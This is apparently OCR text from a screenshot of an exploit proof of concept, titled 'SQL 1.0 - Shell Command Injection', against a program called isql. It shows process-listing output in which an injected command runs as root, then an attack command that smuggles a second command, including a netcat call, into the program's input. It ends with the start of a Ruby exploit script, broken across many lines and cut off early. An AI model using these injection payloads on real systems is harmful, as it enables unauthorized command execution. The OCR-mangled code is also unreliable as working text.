
 (~) #> ps -aux | grep top

root     13279  0.0  0.0   4472   860 
pts/1    S+   13:33   0:00 sh -c echo 
asdf;top;echo | md5sum

root     13280  0.3  0.0  26304  3200 
pts/1    S+   13:33   0:00 top

=end
### Attack command
#> (sleep 5; echo -en 'aasdf\n';sleep 
1;echo -en 'asdf;nc;echo 1';sleep 10) | 
./isql
### Ruby Code
puts 
"SQL 1.0 - Shell Command 
Injection"
puts 
"by hahwul"
if
(
ARGV
.
size 
!=
1
)